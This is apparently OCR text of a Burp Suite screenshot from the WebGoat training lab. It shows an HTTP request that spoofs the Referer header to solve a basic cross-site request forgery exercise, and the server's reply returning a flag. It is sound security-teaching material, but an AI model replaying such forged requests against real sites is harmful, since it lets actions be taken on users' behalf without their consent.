 Request
Pretty Raw Hex \n
1 POST /WebGoat/csrf/basic-get-flag HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 24
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8080
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://meo.com
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: JSESSIONID=4hiFxcPP3gMTWO7PVCpf9EFAjdjCJbpVnZNJqURQ
21 Connection: close
22
23 csrf=false&submit=Submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 30 Dec 2021 07:40:51 GMT
8
9 {
10 "flag":62629,
11 "success":true,
12 "message":"Congratulations! Appears you made the request from a separate host."
13 }
INSPECTOR